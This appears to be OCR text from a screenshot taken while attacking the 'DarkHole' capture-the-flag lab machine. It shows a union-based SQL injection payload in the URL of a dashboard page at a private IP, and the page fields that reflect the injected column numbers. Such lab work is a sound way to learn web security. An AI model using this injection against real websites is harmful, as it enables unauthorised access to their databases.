 me || DarkHole
192.168.64.129/dashboard.php?id=2' union select 1,2,3,4,5,6-- -
access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
ut
Full name 2
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer